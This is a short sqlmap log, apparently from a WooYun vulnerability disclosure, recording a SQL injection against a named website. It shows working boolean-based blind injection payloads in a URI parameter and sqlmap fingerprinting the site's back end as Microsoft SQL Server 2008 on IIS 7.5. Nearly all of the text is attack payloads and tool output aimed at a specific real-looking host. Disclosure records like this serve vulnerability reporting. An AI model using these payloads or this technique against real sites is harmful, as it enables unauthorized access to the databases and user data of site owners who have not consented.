 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.wtshw.com:80/article/lvyouyouji' AND 3876=3876 AND 'nMUM'='nMUM.h
Vector: AND [INFERENCE]
---
[22:52:07] [INFO] testing Microsoft SQL Server
[22:52:07] [INFO] confirming Microsoft SQL Server
[22:52:07] [PAYLOAD] lvyouyouji' AND CONCAT(NULL,NULL)=CONCAT(NULL,NULL) AND 'zCgQ'='zCgQ
[22:52:07] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[22:52:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[22:52:07] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
www.wooyun.org